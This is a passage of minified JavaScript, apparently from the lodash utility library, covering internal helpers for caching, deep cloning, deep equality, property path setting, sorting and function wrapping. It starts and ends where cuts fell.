:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),ir=Vt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function or(n){return"\\"+ct[n]}function ar(n){return et.test(n)}function fr(n){var t=-1,r=Array(n.size);return n.forEach((function(n,e){r[++t]=[e,n]})),r}function cr(n,t){return function(r){return n(t(r))}}function sr(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r];o!==t&&o!==a||(n[r]=a,i[u++]=r)}return i}function lr(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=n})),r}function pr(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=[n,n]})),r}function hr(n){return ar(n)?function(n){var t=tt.lastIndex=0;for(;tt.test(n);)++t;return t}(n):Dt(n)}function vr(n){return ar(n)?function(n){return n.match(tt)||[]}(n):function(n){return n.split("")}(n)}function dr(n){for(var t=n.length;t--&&fn.test(n.charAt(t)););return t}var gr=Vt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var _r=function n(t){var r,e=(t=null==t?vt:_r.defaults(vt.Object(),t,_r.pick(vt,it))).Array,fn=t.Date,On=t.Error,An=t.Function,kn=t.Math,Sn=t.Object,Rn=t.RegExp,Tn=t.String,Cn=t.TypeError,Ln=e.prototype,In=An.prototype,Bn=Sn.prototype,Nn=t["__core-js_shared__"],Un=In.toString,zn=Bn.hasOwnProperty,Pn=0,Dn=(r=/[^.]+$/.exec(Nn&&Nn.keys&&Nn.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"",Wn=Bn.toString,qn=Un.call(Sn),Mn=vt._,Fn=Rn("^"+Un.call(zn).replace(un,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),$n=_t?t.Buffer:u,Hn=t.Symbol,Jn=t.Uint8Array,Vn=$n?$n.allocUnsafe:u,Zn=cr(Sn.getPrototypeOf,Sn),Kn=Sn.create,Gn=Bn.propertyIsEnumerable,Xn=Ln.splice,Yn=Hn?Hn.isConcatSpreadable:u,tt=Hn?Hn.iterator:u,et=Hn?Hn.toStringTag:u,ct=function(){try{var n=hi(Sn,"defineProperty");return n({},"",{}),n}catch(n){}}(),pt=t.clearTimeout!==vt.clearTimeout&&t.clearTimeout,ht=fn&&fn.now!==vt.Date.now&&fn.now,dt=t.setTimeout!==vt.setTimeout&&t.setTimeout,gt=kn.ceil,yt=kn.floor,mt=Sn.getOwnPropertySymbols,Dt=$n?$n.isBuffer:u,Vt=t.isFinite,yr=Ln.join,mr=cr(Sn.keys,Sn),wr=kn.max,br=kn.min,xr=fn.now,jr=t.parseInt,Er=kn.random,Or=Ln.reverse,Ar=hi(t,"DataView"),kr=hi(t,"Map"),Sr=hi(t,"Promise"),Rr=hi(t,"Set"),Tr=hi(t,"WeakMap"),Cr=hi(Sn,"create"),Lr=Tr&&new Tr,Ir={},Br=Wi(Ar),Nr=Wi(kr),Ur=Wi(Sr),zr=Wi(Rr),Pr=Wi(Tr),Dr=Hn?Hn.prototype:u,Wr=Dr?Dr.valueOf:u,qr=Dr?Dr.toString:u;function Mr(n){if(ua(n)&&!Vo(n)&&!(n instanceof Jr)){if(n instanceof Hr)return n;if(zn.call(n,"__wrapped__"))return qi(n)}return new Hr(n)}var Fr=function(){function n(){}return function(t){if(!ea(t))return{};if(Kn)return Kn(t);n.prototype=t;var r=new n;return n.prototype=u,r}}();function $r(){}function Hr(n,t){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=u}function Jr(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=g,this.__views__=[]}function Vr(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function Zr(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function Kr(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function Gr(n){var t=-1,r=null==n?0:n.length;for(this.__data__=new Kr;++t<r;)this.add(n[t])}function Xr(n){var t=this.__data__=new Zr(n);this.size=t.size}function Yr(n,t){var r=Vo(n),e=!r&&Jo(n),u=!r&&!e&&Xo(n),i=!r&&!e&&!u&&pa(n),o=r||e||u||i,a=o?Gt(n.length,Tn):[],f=a.length;for(var c in n)!t&&!zn.call(n,c)||o&&("length"==c||u&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||wi(c,f))||a.push(c);return a}function Qr(n){var t=n.length;return t?n[Ge(0,t-1)]:u}function ne(n,t){return zi(Cu(n),ce(t,0,n.length))}function te(n){return zi(Cu(n))}function re(n,t,r){(r!==u&&!Fo(n[t],r)||r===u&&!(t in n))&&ae(n,t,r)}function ee(n,t,r){var e=n[t];zn.call(n,t)&&Fo(e,r)&&(r!==u||t in n)||ae(n,t,r)}function ue(n,t){for(var r=n.length;r--;)if(Fo(n[r][0],t))return r;return-1}function ie(n,t,r,e){return ve(n,(function(n,u,i){t(e,n,r(n),i)})),e}function oe(n,t){return n&&Lu(t,Ba(t),n)}function ae(n,t,r){"__proto__"==t&&ct?ct(n,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):n[t]=r}function fe(n,t){for(var r=-1,i=t.length,o=e(i),a=null==n;++r<i;)o[r]=a?u:Ra(n,t[r]);return o}function ce(n,t,r){return n==n&&(r!==u&&(n=n<=r?n:r),t!==u&&(n=n>=t?n:t)),n}function se(n,t,r,e,i,o){var a,f=1&t,c=2&t,s=4&t;if(r&&(a=i?r(n,e,i,o):r(n)),a!==u)return a;if(!ea(n))return n;var l=Vo(n);if(l){if(a=function(n){var t=n.length,r=new n.constructor(t);t&&"string"==typeof n[0]&&zn.call(n,"index")&&(r.index=n.index,r.input=n.input);return r}(n),!f)return Cu(n,a)}else{var p=gi(n),h=p==j||p==E;if(Xo(n))return Ou(n,f);if(p==k||p==y||h&&!i){if(a=c||h?{}:yi(n),!f)return c?function(n,t){return Lu(n,di(n),t)}(n,function(n,t){return n&&Lu(t,Na(t),n)}(a,n)):function(n,t){return Lu(n,vi(n),t)}(n,oe(a,n))}else{if(!ft[p])return i?n:{};a=function(n,t,r){var e=n.constructor;switch(t){case B:return Au(n);case w:case b:return new e(+n);case N:return function(n,t){var r=t?Au(n.buffer):n.buffer;return new n.constructor(r,n.byteOffset,n.byteLength)}(n,r);case U:case z:case P:case D:case W:case q:case M:case F:case $:return ku(n,r);case O:return new e;case A:case C:return new e(n);case R:return function(n){var t=new n.constructor(n.source,gn.exec(n));return t.lastIndex=n.lastIndex,t}(n);case T:return new e;case L:return u=n,Wr?Sn(Wr.call(u)):{}}var u}(n,p,f)}}o||(o=new Xr);var v=o.get(n);if(v)return v;o.set(n,a),ca(n)?n.forEach((function(e){a.add(se(e,t,r,e,n,o))})):ia(n)&&n.forEach((function(e,u){a.set(u,se(e,t,r,u,n,o))}));var d=l?u:(s?c?oi:ii:c?Na:Ba)(n);return St(d||n,(function(e,u){d&&(e=n[u=e]),ee(a,u,se(e,t,r,u,n,o))})),a}function le(n,t,r){var e=r.length;if(null==n)return!e;for(n=Sn(n);e--;){var i=r[e],o=t[i],a=n[i];if(a===u&&!(i in n)||!o(a))return!1}return!0}function pe(n,t,r){if("function"!=typeof n)throw new Cn(i);return Ii((function(){n.apply(u,r)}),t)}function he(n,t,r,e){var u=-1,i=Lt,o=!0,a=n.length,f=[],c=t.length;if(!a)return f;r&&(t=Bt(t,Yt(r))),e?(i=It,o=!1):t.length>=200&&(i=nr,o=!1,t=new Gr(t));n:for(;++u<a;){var s=n[u],l=null==r?s:r(s);if(s=e||0!==s?s:0,o&&l==l){for(var p=c;p--;)if(t[p]===l)continue n;f.push(s)}else i(t,l,e)||f.push(s)}return f}Mr.templateSettings={escape:Y,evaluate:Q,interpolate:nn,variable:"",imports:{_:Mr}},Mr.prototype=$r.prototype,Mr.prototype.constructor=Mr,Hr.prototype=Fr($r.prototype),Hr.prototype.constructor=Hr,Jr.prototype=Fr($r.prototype),Jr.prototype.constructor=Jr,Vr.prototype.clear=function(){this.__data__=Cr?Cr(null):{},this.size=0},Vr.prototype.delete=function(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t},Vr.prototype.get=function(n){var t=this.__data__;if(Cr){var r=t[n];return r===o?u:r}return zn.call(t,n)?t[n]:u},Vr.prototype.has=function(n){var t=this.__data__;return Cr?t[n]!==u:zn.call(t,n)},Vr.prototype.set=function(n,t){var r=this.__data__;return this.size+=this.has(n)?0:1,r[n]=Cr&&t===u?o:t,this},Zr.prototype.clear=function(){this.__data__=[],this.size=0},Zr.prototype.delete=function(n){var t=this.__data__,r=ue(t,n);return!(r<0)&&(r==t.length-1?t.pop():Xn.call(t,r,1),--this.size,!0)},Zr.prototype.get=function(n){var t=this.__data__,r=ue(t,n);return r<0?u:t[r][1]},Zr.prototype.has=function(n){return ue(this.__data__,n)>-1},Zr.prototype.set=function(n,t){var r=this.__data__,e=ue(r,n);return e<0?(++this.size,r.push([n,t])):r[e][1]=t,this},Kr.prototype.clear=function(){this.size=0,this.__data__={hash:new Vr,map:new(kr||Zr),string:new Vr}},Kr.prototype.delete=function(n){var t=li(this,n).delete(n);return this.size-=t?1:0,t},Kr.prototype.get=function(n){return li(this,n).get(n)},Kr.prototype.has=function(n){return li(this,n).has(n)},Kr.prototype.set=function(n,t){var r=li(this,n),e=r.size;return r.set(n,t),this.size+=r.size==e?0:1,this},Gr.prototype.add=Gr.prototype.push=function(n){return this.__data__.set(n,o),this},Gr.prototype.has=function(n){return this.__data__.has(n)},Xr.prototype.clear=function(){this.__data__=new Zr,this.size=0},Xr.prototype.delete=function(n){var t=this.__data__,r=t.delete(n);return this.size=t.size,r},Xr.prototype.get=function(n){return this.__data__.get(n)},Xr.prototype.has=function(n){return this.__data__.has(n)},Xr.prototype.set=function(n,t){var r=this.__data__;if(r instanceof Zr){var e=r.__data__;if(!kr||e.length<199)return e.push([n,t]),this.size=++r.size,this;r=this.__data__=new Kr(e)}return r.set(n,t),this.size=r.size,this};var ve=Nu(xe),de=Nu(je,!0);function ge(n,t){var r=!0;return ve(n,(function(n,e,u){return r=!!t(n,e,u)})),r}function _e(n,t,r){for(var e=-1,i=n.length;++e<i;){var o=n[e],a=t(o);if(null!=a&&(f===u?a==a&&!la(a):r(a,f)))var f=a,c=o}return c}function ye(n,t){var r=[];return ve(n,(function(n,e,u){t(n,e,u)&&r.push(n)})),r}function me(n,t,r,e,u){var i=-1,o=n.length;for(r||(r=mi),u||(u=[]);++i<o;){var a=n[i];t>0&&r(a)?t>1?me(a,t-1,r,e,u):Nt(u,a):e||(u[u.length]=a)}return u}var we=Uu(),be=Uu(!0);function xe(n,t){return n&&we(n,t,Ba)}function je(n,t){return n&&be(n,t,Ba)}function Ee(n,t){return Ct(t,(function(t){return na(n[t])}))}function Oe(n,t){for(var r=0,e=(t=bu(t,n)).length;null!=n&&r<e;)n=n[Di(t[r++])];return r&&r==e?n:u}function Ae(n,t,r){var e=t(n);return Vo(n)?e:Nt(e,r(n))}function ke(n){return null==n?n===u?"[object Undefined]":"[object Null]":et&&et in Sn(n)?function(n){var t=zn.call(n,et),r=n[et];try{n[et]=u;var e=!0}catch(n){}var i=Wn.call(n);e&&(t?n[et]=r:delete n[et]);return i}(n):function(n){return Wn.call(n)}(n)}function Se(n,t){return n>t}function Re(n,t){return null!=n&&zn.call(n,t)}function Te(n,t){return null!=n&&t in Sn(n)}function Ce(n,t,r){for(var i=r?It:Lt,o=n[0].length,a=n.length,f=a,c=e(a),s=1/0,l=[];f--;){var p=n[f];f&&t&&(p=Bt(p,Yt(t))),s=br(p.length,s),c[f]=!r&&(t||o>=120&&p.length>=120)?new Gr(f&&p):u}p=n[0];var h=-1,v=c[0];n:for(;++h<o&&l.length<s;){var d=p[h],g=t?t(d):d;if(d=r||0!==d?d:0,!(v?nr(v,g):i(l,g,r))){for(f=a;--f;){var _=c[f];if(!(_?nr(_,g):i(n[f],g,r)))continue n}v&&v.push(g),l.push(d)}}return l}function Le(n,t,r){var e=null==(n=Ri(n,t=bu(t,n)))?n:n[Di(Yi(t))];return null==e?u:At(e,n,r)}function Ie(n){return ua(n)&&ke(n)==y}function Be(n,t,r,e,i){return n===t||(null==n||null==t||!ua(n)&&!ua(t)?n!=n&&t!=t:function(n,t,r,e,i,o){var a=Vo(n),f=Vo(t),c=a?m:gi(n),s=f?m:gi(t),l=(c=c==y?k:c)==k,p=(s=s==y?k:s)==k,h=c==s;if(h&&Xo(n)){if(!Xo(t))return!1;a=!0,l=!1}if(h&&!l)return o||(o=new Xr),a||pa(n)?ei(n,t,r,e,i,o):function(n,t,r,e,u,i,o){switch(r){case N:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)return!1;n=n.buffer,t=t.buffer;case B:return!(n.byteLength!=t.byteLength||!i(new Jn(n),new Jn(t)));case w:case b:case A:return Fo(+n,+t);case x:return n.name==t.name&&n.message==t.message;case R:case C:return n==t+"";case O:var a=fr;case T:var f=1&e;if(a||(a=lr),n.size!=t.size&&!f)return!1;var c=o.get(n);if(c)return c==t;e|=2,o.set(n,t);var s=ei(a(n),a(t),e,u,i,o);return o.delete(n),s;case L:if(Wr)return Wr.call(n)==Wr.call(t)}return!1}(n,t,c,r,e,i,o);if(!(1&r)){var v=l&&zn.call(n,"__wrapped__"),d=p&&zn.call(t,"__wrapped__");if(v||d){var g=v?n.value():n,_=d?t.value():t;return o||(o=new Xr),i(g,_,r,e,o)}}if(!h)return!1;return o||(o=new Xr),function(n,t,r,e,i,o){var a=1&r,f=ii(n),c=f.length,s=ii(t).length;if(c!=s&&!a)return!1;var l=c;for(;l--;){var p=f[l];if(!(a?p in t:zn.call(t,p)))return!1}var h=o.get(n),v=o.get(t);if(h&&v)return h==t&&v==n;var d=!0;o.set(n,t),o.set(t,n);var g=a;for(;++l<c;){var _=n[p=f[l]],y=t[p];if(e)var m=a?e(y,_,p,t,n,o):e(_,y,p,n,t,o);if(!(m===u?_===y||i(_,y,r,e,o):m)){d=!1;break}g||(g="constructor"==p)}if(d&&!g){var w=n.constructor,b=t.constructor;w==b||!("constructor"in n)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof b&&b instanceof b||(d=!1)}return o.delete(n),o.delete(t),d}(n,t,r,e,i,o)}(n,t,r,e,Be,i))}function Ne(n,t,r,e){var i=r.length,o=i,a=!e;if(null==n)return!o;for(n=Sn(n);i--;){var f=r[i];if(a&&f[2]?f[1]!==n[f[0]]:!(f[0]in n))return!1}for(;++i<o;){var c=(f=r[i])[0],s=n[c],l=f[1];if(a&&f[2]){if(s===u&&!(c in n))return!1}else{var p=new Xr;if(e)var h=e(s,l,c,n,t,p);if(!(h===u?Be(l,s,3,e,p):h))return!1}}return!0}function Ue(n){return!(!ea(n)||(t=n,Dn&&Dn in t))&&(na(n)?Fn:mn).test(Wi(n));var t}function ze(n){return"function"==typeof n?n:null==n?af:"object"==typeof n?Vo(n)?Fe(n[0],n[1]):Me(n):gf(n)}function Pe(n){if(!Oi(n))return mr(n);var t=[];for(var r in Sn(n))zn.call(n,r)&&"constructor"!=r&&t.push(r);return t}function De(n){if(!ea(n))return function(n){var t=[];if(null!=n)for(var r in Sn(n))t.push(r);return t}(n);var t=Oi(n),r=[];for(var e in n)("constructor"!=e||!t&&zn.call(n,e))&&r.push(e);return r}function We(n,t){return n<t}function qe(n,t){var r=-1,u=Ko(n)?e(n.length):[];return ve(n,(function(n,e,i){u[++r]=t(n,e,i)})),u}function Me(n){var t=pi(n);return 1==t.length&&t[0][2]?ki(t[0][0],t[0][1]):function(r){return r===n||Ne(r,n,t)}}function Fe(n,t){return xi(n)&&Ai(t)?ki(Di(n),t):function(r){var e=Ra(r,n);return e===u&&e===t?Ta(r,n):Be(t,e,3)}}function $e(n,t,r,e,i){n!==t&&we(t,(function(o,a){if(i||(i=new Xr),ea(o))!function(n,t,r,e,i,o,a){var f=Ci(n,r),c=Ci(t,r),s=a.get(c);if(s)return void re(n,r,s);var l=o?o(f,c,r+"",n,t,a):u,p=l===u;if(p){var h=Vo(c),v=!h&&Xo(c),d=!h&&!v&&pa(c);l=c,h||v||d?Vo(f)?l=f:Go(f)?l=Cu(f):v?(p=!1,l=Ou(c,!0)):d?(p=!1,l=ku(c,!0)):l=[]:aa(c)||Jo(c)?(l=f,Jo(f)?l=wa(f):ea(f)&&!na(f)||(l=yi(c))):p=!1}p&&(a.set(c,l),i(l,c,e,o,a),a.delete(c));re(n,r,l)}(n,t,a,r,$e,e,i);else{var f=e?e(Ci(n,a),o,a+"",n,t,i):u;f===u&&(f=o),re(n,a,f)}}),Na)}function He(n,t){var r=n.length;if(r)return wi(t+=t<0?r:0,r)?n[t]:u}function Je(n,t,r){t=t.length?Bt(t,(function(n){return Vo(n)?function(t){return Oe(t,1===n.length?n[0]:n)}:n})):[af];var e=-1;t=Bt(t,Yt(si()));var u=qe(n,(function(n,r,u){var i=Bt(t,(function(t){return t(n)}));return{criteria:i,index:++e,value:n}}));return function(n,t){var r=n.length;for(n.sort(t);r--;)n[r]=n[r].value;return n}(u,(function(n,t){return function(n,t,r){var e=-1,u=n.criteria,i=t.criteria,o=u.length,a=r.length;for(;++e<o;){var f=Su(u[e],i[e]);if(f)return e>=a?f:f*("desc"==r[e]?-1:1)}return n.index-t.index}(n,t,r)}))}function Ve(n,t,r){for(var e=-1,u=t.length,i={};++e<u;){var o=t[e],a=Oe(n,o);r(a,o)&&tu(i,bu(o,n),a)}return i}function Ze(n,t,r,e){var u=e?Ft:Mt,i=-1,o=t.length,a=n;for(n===t&&(t=Cu(t)),r&&(a=Bt(n,Yt(r)));++i<o;)for(var f=0,c=t[i],s=r?r(c):c;(f=u(a,s,f,e))>-1;)a!==n&&Xn.call(a,f,1),Xn.call(n,f,1);return n}function Ke(n,t){for(var r=n?t.length:0,e=r-1;r--;){var u=t[r];if(r==e||u!==i){var i=u;wi(u)?Xn.call(n,u,1):hu(n,u)}}return n}function Ge(n,t){return n+yt(Er()*(t-n+1))}function Xe(n,t){var r="";if(!n||t<1||t>v)return r;do{t%2&&(r+=n),(t=yt(t/2))&&(n+=n)}while(t);return r}function Ye(n,t){return Bi(Si(n,t,af),n+"")}function Qe(n){return Qr(Fa(n))}function nu(n,t){var r=Fa(n);return zi(r,ce(t,0,r.length))}function tu(n,t,r,e){if(!ea(n))return n;for(var i=-1,o=(t=bu(t,n)).length,a=o-1,f=n;null!=f&&++i<o;){var c=Di(t[i]),s=r;if("__proto__"===c||"constructor"===c||"prototype"===c)return n;if(i!=a){var l=f[c];(s=e?e(l,c,f):u)===u&&(s=ea(l)?l:wi(t[i+1])?[]:{})}ee(f,c,s),f=f[c]}return n}var ru=Lr?function(n,t){return Lr.set(n,t),n}:af,eu=ct?function(n,t){return ct(n,"toString",{configurable:!0,enumerable:!1,value:ef(t),writable:!0})}:af;function uu(n){return zi(Fa(n))}function iu(n,t,r){var u=-1,i=n.length;t<0&&(t=-t>i?0:i+t),(r=r>i?i:r)<0&&(r+=i),i=t>r?0:r-t>>>0,t>>>=0;for(var o=e(i);++u<i;)o[u]=n[u+t];return o}function ou(n,t){var r;return ve(n,(function(n,e,u){return!(r=t(n,e,u))})),!!r}function au(n,t,r){var e=0,u=null==n?e:n.length;if("number"==typeof t&&t==t&&u<=2147483647){for(;e<u;){var i=e+u>>>1,o=n[i];null!==o&&!la(o)&&(r?o<=t:o<t)?e=i+1:u=i}return u}return fu(n,t,af,r)}function fu(n,t,r,e){var i=0,o=null==n?0:n.length;if(0===o)return 0;for(var a=(t=r(t))!=t,f=null===t,c=la(t),s=t===u;i<o;){var l=yt((i+o)/2),p=r(n[l]),h=p!==u,v=null===p,d=p==p,g=la(p);if(a)var _=e||d;else _=s?d&&(e||h):f?d&&h&&(e||!v):c?d&&h&&!v&&(e||!g):!v&&!g&&(e?p<=t:p<t);_?i=l+1:o=l}return br(o,4294967294)}function cu(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r],a=t?t(o):o;if(!r||!Fo(a,f)){var f=a;i[u++]=0===o?0:o}}return i}function su(n){return"number"==typeof n?n:la(n)?d:+n}function lu(n){if("string"==typeof n)return n;if(Vo(n))return Bt(n,lu)+"";if(la(n))return qr?qr.call(n):"";var t=n+"";return"0"==t&&1/n==-1/0?"-0":t}function pu(n,t,r){var e=-1,u=Lt,i=n.length,o=!0,a=[],f=a;if(r)o=!1,u=It;else if(i>=200){var c=t?null:Xu(n);if(c)return lr(c);o=!1,u=nr,f=new Gr}else f=t?[]:a;n:for(;++e<i;){var s=n[e],l=t?t(s):s;if(s=r||0!==s?s:0,o&&l==l){for(var p=f.length;p--;)if(f[p]===l)continue n;t&&f.push(l),a.push(s)}else u(f,l,r)||(f!==a&&f.push(l),a.push(s))}return a}function hu(n,t){return null==(n=Ri(n,t=bu(t,n)))||delete n[Di(Yi(t))]}function vu(n,t,r,e){return tu(n,t,r(Oe(n,t)),e)}function du(n,t,r,e){for(var u=n.length,i=e?u:-1;(e?i--:++i<u)&&t(n[i],i,n););return r?iu(n,e?0:i,e?i+1:u):iu(n,e?i+1:0,e?u:i)}function gu(n,t){var r=n;return r instanceof Jr&&(r=r.value()),Ut(t,(function(n,t){return t.func.apply(t.thisArg,Nt([n],t.args))}),r)}function _u(n,t,r){var u=n.length;if(u<2)return u?pu(n[0]):[];for(var i=-1,o=e(u);++i<u;)for(var a=n[i],f=-1;++f<u;)f!=i&&(o[i]=he(o[i]||a,n[f],t,r));return pu(me(o,1),t,r)}function yu(n,t,r){for(var e=-1,i=n.length,o=t.length,a={};++e<i;){var f=e<o?t[e]:u;r(a,n[e],f)}return a}function mu(n){return Go(n)?n:[]}function wu(n){return"function"==typeof n?n:af}function bu(n,t){return Vo(n)?n:xi(n,t)?[n]:Pi(ba(n))}var xu=Ye;function ju(n,t,r){var e=n.length;return r=r===u?e:r,!t&&r>=e?n:iu(n,t,r)}var Eu=pt||function(n){return vt.clearTimeout(n)};function Ou(n,t){if(t)return n.slice();var r=n.length,e=Vn?Vn(r):new n.constructor(r);return n.copy(e),e}function Au(n){var t=new n.constructor(n.byteLength);return new Jn(t).set(new Jn(n)),t}function ku(n,t){var r=t?Au(n.buffer):n.buffer;return new n.constructor(r,n.byteOffset,n.length)}function Su(n,t){if(n!==t){var r=n!==u,e=null===n,i=n==n,o=la(n),a=t!==u,f=null===t,c=t==t,s=la(t);if(!f&&!s&&!o&&n>t||o&&a&&c&&!f&&!s||e&&a&&c||!r&&c||!i)return 1;if(!e&&!o&&!s&&n<t||s&&r&&i&&!e&&!o||f&&r&&i||!a&&i||!c)return-1}return 0}function Ru(n,t,r,u){for(var i=-1,o=n.length,a=r.length,f=-1,c=t.length,s=wr(o-a,0),l=e(c+s),p=!u;++f<c;)l[f]=t[f];for(;++i<a;)(p||i<o)&&(l[r[i]]=n[i]);for(;s--;)l[f++]=n[i++];return l}function Tu(n,t,r,u){for(var i=-1,o=n.length,a=-1,f=r.length,c=-1,s=t.length,l=wr(o-f,0),p=e(l+s),h=!u;++i<l;)p[i]=n[i];for(var v=i;++c<s;)p[v+c]=t[c];for(;++a<f;)(h||i<o)&&(p[v+r[a]]=n[i++]);return p}function Cu(n,t){var r=-1,u=n.length;for(t||(t=e(u));++r<u;)t[r]=n[r];return t}function Lu(n,t,r,e){var i=!r;r||(r={});for(var o=-1,a=t.length;++o<a;){var f=t[o],c=e?e(r[f],n[f],f,r,n):u;c===u&&(c=n[f]),i?ae(r,f,c):ee(r,f,c)}return r}function Iu(n,t){return function(r,e){var u=Vo(r)?kt:ie,i=t?t():{};return u(r,n,si(e,2),i)}}function Bu(n){return Ye((function(t,r){var e=-1,i=r.length,o=i>1?r[i-1]:u,a=i>2?r[2]:u;for(o=n.length>3&&"function"==typeof o?(i--,o):u,a&&bi(r[0],r[1],a)&&(o=i<3?u:o,i=1),t=Sn(t);++e<i;){var f=r[e];f&&n(t,f,e,o)}return t}))}function Nu(n,t){return function(r,e){if(null==r)return r;if(!Ko(r))return n(r,e);for(var u=r.length,i=t?u:-1,o=Sn(r);(t?i--:++i<u)&&!1!==e(o[i],i,o););return r}}function Uu(n){return function(t,r,e){for(var u=-1,i=Sn(t),o=e(t),a=o.length;a--;){var f=o[n?a:++u];if(!1===r(i[f],f,i))break}return t}}function zu(n){return function(t){var r=ar(t=ba(t))?vr(t):u,e=r?r[0]:t.charAt(0),i=r?ju(r,1).join(""):t.slice(1);return e[n]()+i}}function Pu(n){return function(t){return Ut(nf(Ja(t).replace(Qn,"")),n,"")}}function Du(n){return function(){var t=arguments;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=Fr(n.prototype),e=n.apply(r,t);return ea(e)?e:r}}function Wu(n){return function(t,r,e){var i=Sn(t);if(!Ko(t)){var o=si(r,3);t=Ba(t),r=function(n){return o(i[n],n,i)}}var a=n(t,r,e);return a>-1?i[o?t[a]:a]:u}}function qu(n){return ui((function(t){var r=t.length,e=r,o=Hr.prototype.thru;for(n&&t.reverse();e--;){var a=t[e];if("function"!=typeof a)throw new Cn(i);if(o&&!f&&"wrapper"==fi(a))var f=new Hr([],!0)}for(e=f?e:r;++e<r;){var c=fi(a=t[e]),s="wrapper"==c?ai(a):u;f=s&&ji(s[0])&&424==s[1]&&!s[4].length&&1==s[9]?f[fi(s[0])].apply(f,s[3]):1==a.length&&ji(a)?f[c]():f.thru(a)}return function(){var n=arguments,e=n[0];if(f&&1==n.length&&Vo(e))return f.plant(e).value();for(var u=0,i=r?t[u].apply(this,n):e;++u<r;)i=t[u].call(this,i);return i}}))}function Mu(n,t,r,i,o,a,f,c,s,p){var h=t&l,v=1&t,d=2&t,g=24&t,_=512&t,y=d?u:Du(n);return function u(){for(var l=arguments.length,m=e(l),w=l;w--;)m[w]=arguments[w];if(g)var b=ci(u),x=er(m,b);if(i&&(m=Ru(m,i,o,g)),a&&(m=Tu(m,a,f,g)),l-=x,g&&l<p){var j=sr(m,b);return Ku(n,t,Mu,u.placeholder,r,m,j,c,s,p-l)}var E=v?r:this,O=d?E[n]:n;return l=m.length,c?m=Ti(m,c):_&&l>1&&m.reverse(),h&&s<l&&(m.length=s),this&&this!==vt&&this instanceof u&&(O=y||Du(O)),O.apply(E,m)}}function Fu(n,t){return function(r,e){return function(n,t,r,e){return xe(n,(function(n,u,i){t(e,r(n),u,i)})),e}(r,n,t(e),{})}}function $u(n,t){return function(r,e){var i;if(r===u&&e===u)return t;if(r!==u&&(i=r),e!==u){if(i===u)return e;"string"==typeof r||"string"==typeof e?(r=lu(r),e=lu(e)):(r=su(r),e=su(e)),i=n(r,e)}return i}}function Hu(n){return ui((function(t){return t=Bt(t,Yt(si())),Ye((function(r){var e=this;return n(t,(function(n){return At(n,e,r)}))}))}))}function Ju(n,t){var r=(t=t===u?" ":lu(t)).length;if(r<2)return r?Xe(t,n):t;var e=Xe(t,gt(n/hr(t)));return ar(t)?ju(vr(e),0,n).join(""):e.slice(0,n)}function Vu(n){return function(t,r,i){return i&&"number"!=typeof i&&bi(t,r,i)&&(r=i=u),t=ga(t),r===u?(r=t,t=0):r=ga(r),function(n,t,r,u){for(var i=-1,o=wr(gt((t-n)/(r||1)),0),a=e(o);o--;)a[u?o:++i]=n,n+=r;return a}(t,r,i=i===u?t<r?1:-1:ga(i),n)}}function Zu(n){return function(t,r){return"string"==typeof t&&"string"==typeof r||(t=ma(t),r=ma(r)),n(t,r)}}function Ku(n,t,r,e,i,o,a,f,l,p){var h=8&t;t|=h?c:s,4&(t&=~(h?s:c))||(t&=-4);var v=[n,t,i,h?o:u,h?a:u,h?u:o,h?u:a,f,l,p],d=r.apply(u,v);return ji(n)&&Li(d,v),d.placeholder=e,Ni(d,n,t)}function Gu(n){var t=kn[n];return function(n,r){if(n=ma(n),(r=null==r?0:br(_a(r),292))&&Vt(n)){var e=(ba(n)+"e").split("e");return+((e=(ba(t(e[0]+"e"+(+e[1]+r)))+"e").split("e"))[0]+"e"+(+e[1]-r))}return t(n)}}var Xu=Rr&&1/lr(new Rr([,-0]))[1]==h?function(n){return new Rr(n)}:pf;function Yu(n){return function(t){var r=gi(t);return r==O?fr(t):r==T?pr(t):function(n,t){return Bt(t,(function(t){return[t,n[t]]}))}(t,n(t))}}function Qu(n,t,r,o,h,v,d,g){var _=2&t;if(!_&&"function"!=typeof n)throw new Cn(i);var y=o?o.length:0;if(y||(t&=-97,o=h=u),d=d===u?d:wr(_a(d),0),g=g===u?g:_a(g),y-=h?h.length:0,t&s){var m=o,w=h;o=h=u}var b=_?u:ai(n),x=[n,t,r,o,h,m,w,v,d,g];if(b&&function(n,t){var 